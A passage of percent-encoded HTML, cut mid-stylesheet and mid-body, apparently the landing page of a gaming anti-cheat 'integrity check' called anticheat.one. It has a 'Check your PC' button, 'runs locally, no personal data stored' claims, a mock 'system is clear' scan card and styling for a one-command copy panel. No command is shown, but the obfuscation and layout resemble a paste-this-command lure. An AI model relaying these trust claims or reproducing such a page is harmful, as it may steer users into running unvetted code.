A%20%35%2E%37%72%65%6D%20%33%2E%34%72%65%6D%20%36%2E%35%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%74%6F%70%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%68%65%63%6B%2D%6C%69%73%74%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%66%6C%65%78%2D%64%69%72%65%63%74%69%6F%6E%3A%20%63%6F%6C%75%6D%6E%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%68%65%63%6B%2D%6C%69%73%74%2D%69%74%65%6D%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%37%35%72%65%6D%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%31%2E%30%35%72%65%6D%20%30%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%62%6F%74%74%6F%6D%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%38%72%65%6D%3B%0A%20%20%20%20%20%20%74%72%61%6E%73%69%74%69%6F%6E%3A%20%70%61%64%64%69%6E%67%2D%6C%65%66%74%20%2E%31%38%73%20%65%61%73%65%2C%20%62%61%63%6B%67%72%6F%75%6E%64%20%2E%31%38%73%20%65%61%73%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%68%65%63%6B%2D%6C%69%73%74%2D%69%74%65%6D%3A%68%6F%76%65%72%20%7B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%2D%6C%65%66%74%3A%20%2E%36%72%65%6D%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%6C%69%6E%65%61%72%2D%67%72%61%64%69%65%6E%74%28%39%30%64%65%67%2C%20%63%6F%6C%6F%72%2D%6D%69%78%28%69%6E%20%6F%6B%6C%61%62%2C%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%20%35%25%2C%20%74%72%61%6E%73%70%61%72%65%6E%74%29%2C%20%74%72%61%6E%73%70%61%72%65%6E%74%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%68%65%63%6B%2D%6C%69%73%74%2D%69%74%65%6D%20%73%76%67%20%7B%0A%20%20%20%20%20%20%66%6C%65%78%2D%73%68%72%69%6E%6B%3A%20%30%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%31%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%68%65%63%6B%2D%6C%69%73%74%2D%69%74%65%6D%20%73%70%61%6E%20%7B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%6C%65%66%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%66%61%6D%69%6C%79%3A%20%76%61%72%28%2D%2D%66%6F%6E%74%2D%6D%6F%6E%6F%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%36%32%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%66%6F%6F%74%65%72%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%31%2E%39%72%65%6D%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%31%2E%35%72%65%6D%20%31%2E%37%35%72%65%6D%20%32%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%74%6F%70%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%36%38%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%66%6F%6F%74%65%72%20%3E%20%73%70%61%6E%3A%6C%61%73%74%2D%63%68%69%6C%64%20%7B%20%6D%61%72%67%69%6E%2D%6C%65%66%74%3A%20%61%75%74%6F%3B%20%7D%0A%20%20%20%20%66%6F%6F%74%65%72%20%2E%62%72%61%6E%64%20%7B%20%63%6F%6C%6F%72%3A%20%69%6E%68%65%72%69%74%3B%20%7D%0A%0A%20%20%20%20%40%6B%65%79%66%72%61%6D%65%73%20%64%72%69%66%74%20%7B%0A%20%20%20%20%20%20%30%25%2C%20%31%30%30%25%20%7B%20%74%72%61%6E%73%66%6F%72%6D%3A%20%72%6F%74%61%74%65%28%32%64%65%67%29%20%74%72%61%6E%73%6C%61%74%65%59%28%30%29%3B%20%7D%0A%20%20%20%20%20%20%35%30%25%20%7B%20%74%72%61%6E%73%66%6F%72%6D%3A%20%72%6F%74%61%74%65%28%32%64%65%67%29%20%74%72%61%6E%73%6C%61%74%65%59%28%2D%38%70%78%29%3B%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20%40%6B%65%79%66%72%61%6D%65%73%20%73%63%61%6E%2D%70%72%6F%67%72%65%73%73%20%7B%0A%20%20%20%20%20%20%66%72%6F%6D%20%7B%20%77%69%64%74%68%3A%20%30%3B%20%7D%0A%20%20%20%20%20%20%74%6F%20%7B%20%77%69%64%74%68%3A%20%31%30%30%25%3B%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20%40%6D%65%64%69%61%20%28%6D%61%78%2D%77%69%64%74%68%3A%20%37%36%30%70%78%29%20%7B%0A%20%20%20%20%20%20%2E%6E%61%76%20%7B%0A%20%20%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%36%36%70%78%3B%0A%20%20%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%30%20%31%2E%32%35%72%65%6D%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%2E%6E%61%76%2D%6C%69%6E%6B%20%7B%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%37%32%72%65%6D%3B%20%7D%0A%0A%20%20%20%20%20%20%2E%68%65%72%6F%20%7B%0A%20%20%20%20%20%20%20%20%67%72%69%64%2D%74%65%6D%70%6C%61%74%65%2D%63%6F%6C%75%6D%6E%73%3A%20%31%66%72%3B%0A%20%20%20%20%20%20%20%20%67%61%70%3A%20%32%2E%38%72%65%6D%3B%0A%20%20%20%20%20%20%20%20%6D%69%6E%2D%68%65%69%67%68%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%34%72%65%6D%20%31%2E%35%72%65%6D%20%35%72%65%6D%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%2E%68%65%72%6F%2D%74%69%74%6C%65%20%7B%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%63%6C%61%6D%70%28%32%2E%37%72%65%6D%2C%20%31%33%76%77%2C%20%33%2E%33%35%72%65%6D%29%3B%20%7D%0A%20%20%20%20%20%20%2E%68%65%72%6F%2D%63%6F%70%79%20%7B%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%39%34%72%65%6D%3B%20%7D%0A%20%20%20%20%20%20%2E%68%65%72%6F%2D%61%63%74%69%6F%6E%73%20%7B%20%67%61%70%3A%20%31%72%65%6D%3B%20%7D%0A%0A%20%20%20%20%20%20%2E%70%72%69%6D%61%72%79%2D%61%63%74%69%6F%6E%20%7B%0A%20%20%20%20%20%20%20%20%77%69%64%74%68%3A%20%31%30%30%25%3B%0A%20%20%20%20%20%20%20%20%6A%75%73%74%69%66%79%2D%63%6F%6E%74%65%6E%74%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%2E%74%65%78%74%2D%61%63%74%69%6F%6E%20%7B%20%70%61%64%64%69%6E%67%3A%20%2E%35%35%72%65%6D%20%30%3B%20%7D%0A%0A%20%20%20%20%20%20%2E%73%63%61%6E%2D%73%74%61%67%65%20%7B%20%6D%69%6E%2D%68%65%69%67%68%74%3A%20%32%31%72%65%6D%3B%20%7D%0A%20%20%20%20%20%20%2E%73%63%61%6E%2D%63%61%72%64%20%7B%20%77%69%64%74%68%3A%20%6D%69%6E%28%31%30%30%25%2C%20%32%31%2E%35%72%65%6D%29%3B%20%7D%0A%0A%20%20%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%20%7B%0A%20%20%20%20%20%20%20%20%67%72%69%64%2D%74%65%6D%70%6C%61%74%65%2D%63%6F%6C%75%6D%6E%73%3A%20%31%66%72%3B%0A%20%20%20%20%20%20%20%20%67%61%70%3A%20%31%2E%31%35%72%65%6D%3B%0A%20%20%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%31%2E%35%72%65%6D%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%20%3E%20%64%69%76%2C%0A%20%20%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%20%3E%20%64%69%76%3A%66%69%72%73%74%2D%63%68%69%6C%64%20%7B%0A%20%20%20%20%20%20%20%20%70%61%64%64%69%6E%67%2D%6C%65%66%74%3A%20%30%3B%0A%20%20%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%69%67%68%74%3A%20%30%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%2E%63%68%65%63%6B%2D%73%65%63%74%69%6F%6E%2C%0A%20%20%20%20%20%20%2E%63%68%65%63%6B%73%2D%73%65%63%74%69%6F%6E%20%7B%20%70%61%64%64%69%6E%67%3A%20%35%72%65%6D%20%31%2E%35%72%65%6D%3B%20%7D%0A%0A%20%20%20%20%20%20%2E%63%68%65%63%6B%2D%67%72%69%64%2C%0A%20%20%20%20%20%20%2E%63%68%65%63%6B%73%2D%73%65%63%74%69%6F%6E%20%7B%0A%20%20%20%20%20%20%20%20%67%72%69%64%2D%74%65%6D%70%6C%61%74%65%2D%63%6F%6C%75%6D%6E%73%3A%20%31%66%72%3B%0A%20%20%20%20%20%20%20%20%67%61%70%3A%20%32%2E%37%35%72%65%6D%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%2E%63%6F%6D%6D%61%6E%64%2D%70%61%6E%65%6C%20%7B%20%70%61%64%64%69%6E%67%3A%20%31%72%65%6D%3B%20%7D%0A%0A%20%20%20%20%20%20%2E%63%6F%6D%6D%61%6E%64%2D%6C%69%6E%65%20%7B%0A%20%20%20%20%20%20%20%20%66%6C%65%78%2D%77%72%61%70%3A%20%77%72%61%70%3B%0A%20%20%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%66%6C%65%78%2D%73%74%61%72%74%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%2E%63%6F%70%79%2D%62%75%74%74%6F%6E%20%7B%20%6D%61%72%67%69%6E%2D%6C%65%66%74%3A%20%30%3B%20%7D%0A%0A%20%20%20%20%20%20%2E%70%61%6E%65%6C%2D%6C%61%62%65%6C%20%7B%0A%20%20%20%20%20%20%20%20%66%6C%65%78%2D%77%72%61%70%3A%20%77%72%61%70%3B%0A%20%20%20%20%20%20%20%20%67%61%70%3A%20%2E%37%35%72%65%6D%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%2E%63%68%65%63%6B%2D%6C%69%73%74%2D%69%74%65%6D%20%7B%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%37%36%72%65%6D%3B%20%7D%0A%20%20%20%20%20%20%2E%63%68%65%63%6B%2D%6C%69%73%74%2D%69%74%65%6D%20%73%70%61%6E%20%7B%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%35%37%72%65%6D%3B%20%7D%0A%0A%20%20%20%20%20%20%66%6F%6F%74%65%72%20%7B%0A%20%20%20%20%20%20%20%20%66%6C%65%78%2D%77%72%61%70%3A%20%77%72%61%70%3B%0A%20%20%20%20%20%20%20%20%67%61%70%3A%20%31%72%65%6D%3B%0A%20%20%20%20%20%20%20%20%70%61%64%64%69%6E%67%2D%69%6E%6C%69%6E%65%3A%20%31%2E%32%35%72%65%6D%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%66%6F%6F%74%65%72%20%3E%20%73%70%61%6E%3A%6C%61%73%74%2D%63%68%69%6C%64%20%7B%20%6D%61%72%67%69%6E%2D%6C%65%66%74%3A%20%30%3B%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20%40%6D%65%64%69%61%20%28%6D%61%78%2D%77%69%64%74%68%3A%20%34%33%30%70%78%29%20%7B%0A%20%20%20%20%20%20%2E%62%72%61%6E%64%20%7B%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%39%35%72%65%6D%3B%20%7D%0A%20%20%20%20%20%20%2E%6E%61%76%2D%6C%69%6E%6B%20%7B%20%64%69%73%70%6C%61%79%3A%20%6E%6F%6E%65%3B%20%7D%0A%0A%20%20%20%20%20%20%2E%68%65%72%6F%20%7B%20%70%61%64%64%69%6E%67%2D%69%6E%6C%69%6E%65%3A%20%31%2E%31%72%65%6D%3B%20%7D%0A%20%20%20%20%20%20%2E%68%65%72%6F%2D%74%69%74%6C%65%20%7B%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%32%2E%37%35%72%65%6D%3B%20%7D%0A%0A%20%20%20%20%20%20%2E%73%63%61%6E%2D%63%61%72%64%20%7B%0A%20%20%20%20%20%20%20%20%74%72%61%6E%73%66%6F%72%6D%3A%20%6E%6F%6E%65%3B%0A%20%20%20%20%20%20%20%20%61%6E%69%6D%61%74%69%6F%6E%3A%20%6E%6F%6E%65%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%2C%0A%20%20%20%20%20%20%2E%63%68%65%63%6B%2D%73%65%63%74%69%6F%6E%2C%0A%20%20%20%20%20%20%2E%63%68%65%63%6B%73%2D%73%65%63%74%69%6F%6E%20%7B%20%70%61%64%64%69%6E%67%2D%69%6E%6C%69%6E%65%3A%20%31%2E%31%72%65%6D%3B%20%7D%0A%0A%20%20%20%20%20%20%2E%73%63%61%6E%2D%63%6F%6E%74%65%6E%74%20%7B%20%70%61%64%64%69%6E%67%2D%69%6E%6C%69%6E%65%3A%20%31%2E%35%72%65%6D%3B%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20%40%6D%65%64%69%61%20%28%70%72%65%66%65%72%73%2D%72%65%64%75%63%65%64%2D%6D%6F%74%69%6F%6E%3A%20%72%65%64%75%63%65%29%20%7B%0A%20%20%20%20%20%20%2A%2C%0A%20%20%20%20%20%20%2A%3A%3A%62%65%66%6F%72%65%2C%0A%20%20%20%20%20%20%2A%3A%3A%61%66%74%65%72%20%7B%0A%20%20%20%20%20%20%20%20%73%63%72%6F%6C%6C%2D%62%65%68%61%76%69%6F%72%3A%20%61%75%74%6F%20%21%69%6D%70%6F%72%74%61%6E%74%3B%0A%20%20%20%20%20%20%20%20%61%6E%69%6D%61%74%69%6F%6E%2D%64%75%72%61%74%69%6F%6E%3A%20%2E%30%31%6D%73%20%21%69%6D%70%6F%72%74%61%6E%74%3B%0A%20%20%20%20%20%20%20%20%61%6E%69%6D%61%74%69%6F%6E%2D%69%74%65%72%61%74%69%6F%6E%2D%63%6F%75%6E%74%3A%20%31%20%21%69%6D%70%6F%72%74%61%6E%74%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%3C%2F%73%74%79%6C%65%3E%0A%3C%2F%68%65%61%64%3E%0A%3C%62%6F%64%79%3E%0A%20%20%3C%6E%61%76%20%63%6C%61%73%73%3D%22%73%69%74%65%2D%63%6F%6E%74%61%69%6E%65%72%20%6E%61%76%22%20%61%72%69%61%2D%6C%61%62%65%6C%3D%22%4D%61%69%6E%20%6E%61%76%69%67%61%74%69%6F%6E%22%3E%0A%20%20%20%20%3C%61%20%63%6C%61%73%73%3D%22%62%72%61%6E%64%22%20%68%72%65%66%3D%22%23%74%6F%70%22%20%61%72%69%61%2D%6C%61%62%65%6C%3D%22%61%6E%74%69%63%68%65%61%74%2E%6F%6E%65%20%68%6F%6D%65%22%3E%0A%20%20%20%20%20%20%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%62%72%61%6E%64%2D%6D%61%72%6B%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%0A%20%20%20%20%20%20%20%20%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%3E%3C%70%61%74%68%20%64%3D%22%4D%32%30%20%31%33%63%30%20%35%2D%33%2E%35%20%37%2E%35%2D%38%20%39%2D%34%2E%35%2D%31%2E%35%2D%38%2D%34%2D%38%2D%39%56%35%6C%38%2D%33%20%38%20%33%7A%22%2F%3E%3C%70%61%74%68%20%64%3D%22%6D%39%20%31%32%20%32%20%32%20%34%2D%34%22%2F%3E%3C%2F%73%76%67%3E%0A%20%20%20%20%20%20%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%3C%73%70%61%6E%3E%61%6E%74%69%63%68%65%61%74%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%74%65%78%74%2D%70%72%69%6D%61%72%79%22%3E%2E%3C%2F%73%70%61%6E%3E%6F%6E%65%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%3C%2F%61%3E%0A%20%20%20%20%3C%61%20%63%6C%61%73%73%3D%22%6E%61%76%2D%6C%69%6E%6B%22%20%68%72%65%66%3D%22%23%68%6F%77%2D%69%74%2D%77%6F%72%6B%73%22%3E%48%6F%77%20%69%74%20%77%6F%72%6B%73%3C%2F%61%3E%0A%20%20%3C%2F%6E%61%76%3E%0A%0A%20%20%3C%6D%61%69%6E%3E%0A%20%20%20%20%3C%73%65%63%74%69%6F%6E%20%63%6C%61%73%73%3D%22%73%69%74%65%2D%63%6F%6E%74%61%69%6E%65%72%20%68%65%72%6F%22%20%69%64%3D%22%74%6F%70%22%3E%0A%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%6D%61%78%2D%77%2D%78%6C%22%3E%0A%20%20%20%20%20%20%20%20%3C%68%31%20%63%6C%61%73%73%3D%22%68%65%72%6F%2D%74%69%74%6C%65%22%3E%4B%6E%6F%77%20%77%68%61%74%27%73%20%72%75%6E%6E%69%6E%67%3C%62%72%3E%3C%65%6D%3E%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%72%6F%74%61%74%69%6E%67%2D%77%6F%72%64%73%22%20%64%61%74%61%2D%72%6F%74%61%74%69%6E%67%2D%77%6F%72%64%73%3E%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%69%73%2D%61%63%74%69%76%65%22%3E%62%65%66%6F%72%65%3C%2F%73%70%61%6E%3E%3C%73%70%61%6E%3E%77%68%69%6C%65%3C%2F%73%70%61%6E%3E%3C%73%70%61%6E%3E%61%66%74%65%72%3C%2F%73%70%61%6E%3E%3C%2F%73%70%61%6E%3E%3C%2F%65%6D%3E%20%79%6F%75%20%63%6F%6D%70%65%74%65%2E%3C%2F%68%31%3E%0A%20%20%20%20%20%20%20%20%3C%70%20%63%6C%61%73%73%3D%22%68%65%72%6F%2D%63%6F%70%79%22%3E%41%20%6C%69%67%68%74%77%65%69%67%68%74%2C%20%74%72%61%6E%73%70%61%72%65%6E%74%20%69%6E%74%65%67%72%69%74%79%20%63%68%65%63%6B%20%66%6F%72%20%50%43%20%67%61%6D%69%6E%67%2E%3C%62%72%3E%44%65%74%65%63%74%73%20%63%6F%6D%6D%6F%6E%20%63%68%65%61%74%20%73%69%67%6E%61%74%75%72%65%73%20%69%6E%20%73%65%63%6F%6E%64%73%2E%3C%2F%70%3E%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%68%65%72%6F%2D%61%63%74%69%6F%6E%73%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%61%20%63%6C%61%73%73%3D%22%70%72%69%6D%61%72%79%2D%61%63%74%69%6F%6E%22%20%68%72%65%66%3D%22%23%63%68%65%63%6B%22%3E%43%68%65%63%6B%20%79%6F%75%72%20%50%43%20%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%70%61%74%68%20%64%3D%22%4D%35%20%31%32%68%31%34%4D%31%33%20%36%6C%36%20%36%2D%36%20%36%22%2F%3E%3C%2F%73%76%67%3E%3C%2F%61%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%61%20%63%6C%61%73%73%3D%22%74%65%78%74%2D%61%63%74%69%6F%6E%22%20%68%72%65%66%3D%22%23%68%6F%77%2D%69%74%2D%77%6F%72%6B%73%22%3E%4C%65%61%72%6E%20%68%6F%77%20%69%74%20%77%6F%72%6B%73%20%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%70%61%74%68%20%64%3D%22%4D%35%20%31%32%68%31%34%4D%31%33%20%36%6C%36%20%36%2D%36%20%36%22%2F%3E%3C%2F%73%76%67%3E%3C%2F%61%3E%0A%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%70%20%63%6C%61%73%73%3D%22%74%72%75%73%74%2D%72%6F%77%22%3E%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%72%65%63%74%20%78%3D%22%35%22%20%79%3D%22%31%30%22%20%77%69%64%74%68%3D%22%31%34%22%20%68%65%69%67%68%74%3D%22%31%31%22%20%72%78%3D%22%32%22%2F%3E%3C%70%61%74%68%20%64%3D%22%4D%38%20%31%30%56%37%61%34%20%34%20%30%20%30%20%31%20%38%20%30%76%33%22%2F%3E%3C%2F%73%76%67%3E%20%52%75%6E%73%20%6C%6F%63%61%6C%6C%79%20%B7%20%4E%6F%20%70%65%72%73%6F%6E%61%6C%20%64%61%74%61%20%73%74%6F%72%65%64%3C%2F%70%3E%0A%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%0A%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%63%61%6E%2D%73%74%61%67%65%22%3E%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%63%61%6E%2D%63%61%72%64%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%63%61%6E%2D%63%61%72%64%2D%74%6F%70%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%77%69%6E%64%6F%77%2D%64%6F%74%73%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%73%70%61%6E%3E%3C%2F%73%70%61%6E%3E%3C%73%70%61%6E%3E%3C%2F%73%70%61%6E%3E%3C%73%70%61%6E%3E%3C%2F%73%70%61%6E%3E%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%70%61%6E%3E%61%6E%74%69%63%68%65%61%74%2E%6F%6E%65%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%6C%69%76%65%2D%6C%61%62%65%6C%22%3E%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%73%74%61%74%75%73%2D%64%6F%74%22%3E%3C%2F%73%70%61%6E%3E%20%6C%69%76%65%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%63%61%6E%2D%63%6F%6E%74%65%6E%74%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%63%61%6E%2D%69%63%6F%6E%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%3E%3C%70%61%74%68%20%64%3D%22%6D%35%20%31%33%20%34%20%34%20%31%30%2D%31%30%22%2F%3E%3C%2F%73%76%67%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%63%61%6E%2D%74%69%74%6C%65%22%3E%59%6F%75%72%20%73%79%73%74%65%6D%20%69%73%20%63%6C%65%61%72%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%63%61%6E%2D%73%75%62%74%69%74%6C%65%22%3E%4C%61%73%74%20%63%68%65%63%6B%65%64%3A%20%6A%75%73%74%20%6E%6F%77%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%70%72%6F%67%72%65%73%73%2D%74%72%61%63%6B%22%3E%3C%64%69%76%20%63%6C%61%73%73%3D%22%70%72%6F%67%72%65%73%73%2D%76%61%6C%75%65%22%3E%3C%2F%64%69%76%3E%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%63%61%6E%2D%73%74%61%74%73%22%3E%3C%73%70%61%6E%3E%34%2F%34%20%63%68%65%63%6B%73%20%70%61%73%73%65%64%3C%2F%73%70%61%6E%3E%3C%73%74%72%6F%6E%67%3E%31%30%30%25%3C%2F%73%74%72%6F%6E%67%3E%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%63%61%6E%2D%66%6F%6F%74%65%72%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%63%69%72%63%6C%65%20%63%78%3D%22%31%32%22%20%63%79%3D%22%31%32%22%20%72%3D%22%39%22%2F%3E%3C%70%61%74%68%20%64%3D%22%6D%38%20%31%32%20%33%20%33%20%35%2D%36%22%2F%3E%3C%2F%73%76%67%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%4E%6F%20%63%68%65%61%74%73%20%64%65%74%65%63%74%65%64%20%3C%73%70%61%6E%3E%30%30%3A%30%34%2E%32%31%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%3C%2F%73%65%63%74%69%6F%6E%3E%0A%0A%20%20%20%20%3C%73%65%63%74%69%6F%6E%20%63%6C%61%73%73%3D%22%73%69%74%65%2D%63%6F%6E%74%61%69%6E%65%72%20%70%72%6F%6F%66%2D%73%74%72%69%70%22%3E%0A%20%20%20%20%20%20%3C%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%70%72%6F%6F%66%2D%69%63%6F%6E%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%3E%3C%72%65%63%74%20%78%3D%22%33%22%20%79%3D%22%34%22%20%77%69%64%74%68%3D%22%31%38%22%20%68%65%69%67%68%74%3D%22%31%36%22%20%72%78%3D%22%32%22%2F%3E%3C%70%61%74%68%20%64%3D%22%6D%37%20%39%20%33%20%33%2D%33%20%33%4D%31%32%20%31%35%68%35%22%2F%3E%3C%2F%73%76%67%3E%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%3C%73%70%61%6E%3E%3C%73%74%72%6F%6E%67%3E%4F%6E%65%20%63%6F%6D%6D%61%6E%64%3C%2F%73%74%72%6F%6E%67%3E%3C%73%6D%61%6C%6C%3E%53%69%6D%70%6C%65%20%74%6F%2